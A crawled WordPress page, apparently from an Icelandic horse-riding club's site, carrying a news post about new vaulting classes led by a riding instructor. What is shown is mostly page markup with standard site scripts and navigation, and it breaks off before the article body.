

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hmfgeysir.is/2023/12/10/lif-og-fjor-i-hestafimleikum-hja-geysi/
body_size: 15928
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="is" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Líf og fjör í hestafimleikum hjá Geysi &#8211; Hestamannafélagið Geysir</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hestamannafélagið Geysir &raquo; Straumur" href="https://www.hmfgeysir.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hestamannafélagið Geysir &raquo; Straumur athugasemda" href="https://www.hmfgeysir.is/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Hestamannafélagið Geysir &raquo; iCal Feed" href="https://www.hmfgeysir.is/events/?ical=1" />
					<link rel="shortcut icon" href="https://www.hmfgeysir.is/wp-content/uploads/2023/03/geysir_favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Nú í haust hafa staðið yfir æfingar í hestafimleikum hjá Hestamannafélaginu Geysi. Hestafimleikarnir fóru af stað af frumkvæði reiðkennarans Jónínu Lilju Pálmadóttur sem sjálf lærði hestafimleika hjá Hestamannafélaginu Þyt á Hvammstanga sem hingað til hefur verið eina Hestamannafélagið sem boðið hefur uppá hestafimleika. Nú eru þau tvö.

Gríðarlegur áhugi var strax á hestafimleikum og hafa um"/>
				
		<meta property="og:locale" content="is_IS"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Hestamannafélagið Geysir"/>
		<meta property="og:title" content="  Líf og fjör í hestafimleikum hjá Geysi"/>
				<meta property="og:description" content="Nú í haust hafa staðið yfir æfingar í hestafimleikum hjá Hestamannafélaginu Geysi. Hestafimleikarnir fóru af stað af frumkvæði reiðkennarans Jónínu Lilju Pálmadóttur sem sjálf lærði hestafimleika hjá Hestamannafélaginu Þyt á Hvammstanga sem hingað til hefur verið eina Hestamannafélagið sem boðið hefur uppá hestafimleika. Nú eru þau tvö.

Gríðarlegur áhugi var strax á hestafimleikum og hafa um"/>
				<meta property="og:url" content="https://www.hmfgeysir.is/2023/12/10/lif-og-fjor-i-hestafimleikum-hja-geysi/"/>
										<meta property="article:published_time" content="2023-12-10T22:56:56+00:00"/>
											<meta name="author" content="Hestamannafélagið Geysir"/>
								<meta property="og:image" content="https://www.hmfgeysir.is/wp-content/uploads/2023/12/Fimleikar-4-scaled.jpg"/>
		<meta property="og:image:width" content="2560"/>
		<meta property="og:image:height" content="2048"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hmfgeysir.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.hmfgeysir.is/wp-content/uploads/fusion-styles/f15b731723de0ce15d6fa75efe1eaab6.min.css?ver=3.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hmfgeysir.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.hmfgeysir.is/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hmfgeysir.is/wp-json/wp/v2/posts/914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hmfgeysir.is/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hmfgeysir.is/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.hmfgeysir.is/2023/12/10/lif-og-fjor-i-hestafimleikum-hja-geysi/" />
<link rel='shortlink' href='https://www.hmfgeysir.is/?p=914' />
<link rel="alternate" type="application/json+oembed" href="https://www.hmfgeysir.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hmfgeysir.is%2F2023%2F12%2F10%2Flif-og-fjor-i-hestafimleikum-hja-geysi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hmfgeysir.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hmfgeysir.is%2F2023%2F12%2F10%2Flif-og-fjor-i-hestafimleikum-hja-geysi%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.hmfgeysir.is"><link rel="alternate" href="https://www.hmfgeysir.is/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-99998997-1', 'auto');
  ga('send', 'pageview');

</script>
	</head>

<body class="post-template-default single single-post postid-914 single-format-standard tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="914">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:19px;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.52%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="/" target="_self"><img decoding="async" src="https://www.hmfgeysir.is/wp-content/uploads/2017/05/geysir.jpg" srcset="https://www.hmfgeysir.is/wp-content/uploads/2017/05/geysir.jpg 1x, https://www.hmfgeysir.is/wp-content/uploads/2017/05/geysir_retina.jpg 2x" style="max-height:110px;height:auto;" retina_url="https://www.hmfgeysir.is/wp-content/uploads/2017/05/geysir_retina.jpg" width="115" height="110" class="img-responsive fusion-standard-logo" alt="Hestamannafélagið Geysir Logo" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.304%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-align-items:center;--awb-justify-content:space-around;--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Valmynd" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-valmynd"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-valmynd" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-93"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-93 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="93"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.hmfgeysir.is/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">FORSÍÐA</span></a></li><li  id="menu-item-179"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="179"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">GEYSIR</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of GEYSIR" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-102"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/saga-felagsins/" class="awb-menu__sub-a"><span>Saga félagsins</span></a></li><li  id="menu-item-101"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/log-og-reglur/" class="awb-menu__sub-a"><span>Lög og reglur</span></a></li><li  id="menu-item-103"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/stjorn-og-nefndir/" class="awb-menu__sub-a"><span>Stjórn og nefndir</span></a></li><li  id="menu-item-99"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/fundargerdir-stjornar/" class="awb-menu__sub-a"><span>Fundargerðir stjórnar</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Fundargerðir stjórnar" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-573"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/fundargerdir-stjornar/2019-2/" class="awb-menu__sub-a"><span>2019</span></a></li><li  id="menu-item-509"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/fundargerdir-stjornar/2018-2/" class="awb-menu__sub-a"><span>2018</span></a></li><li  id="menu-item-503"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/fundargerdir-stjornar/2017-2/" class="awb-menu__sub-a"><span>2017</span></a></li><li  id="menu-item-506"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/fundargerdir-stjornar/2016-2/" class="awb-menu__sub-a"><span>2016</span></a></li></ul></li><li  id="menu-item-97"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/deildir/" class="awb-menu__sub-a"><span>Deildir</span></a></li><li  id="menu-item-100"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/gerast-felagi/" class="awb-menu__sub-a"><span>Gerast félagi</span></a></li><li  id="menu-item-500"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/vefumsjonarmadur/" class="awb-menu__sub-a"><span>Vefumsjónarmaður</span></a></li><li  id="menu-item-562"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/geysir/verdlaunahafar/" class="awb-menu__sub-a"><span>Verðlaunahafar</span></a></li></ul></li><li  id="menu-item-180"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-180 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="180"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">MÓTIN</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of MÓTIN" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-112"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/motin/vetrarmot/" class="awb-menu__sub-a"><span>Vetrarmót</span></a></li><li  id="menu-item-110"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/motin/sudurlandsdeildin/" class="awb-menu__sub-a"><span>Suðurlandsdeildin</span></a></li><li  id="menu-item-107"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/motin/gaedingamot/" class="awb-menu__sub-a"><span>Gæðingamót</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/motin/ahugamannamot-islands/" class="awb-menu__sub-a"><span>Áhugamannamót Íslands</span></a></li><li  id="menu-item-111"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/motin/sudurlandsmot/" class="awb-menu__sub-a"><span>Suðurlandsmót</span></a></li><li  id="menu-item-108"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/motin/islandsmot-i-hestaithrottum/" class="awb-menu__sub-a"><span>Íslandsmót í hestaíþróttum</span></a></li><li  id="menu-item-106"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/motin/eldri-mot/" 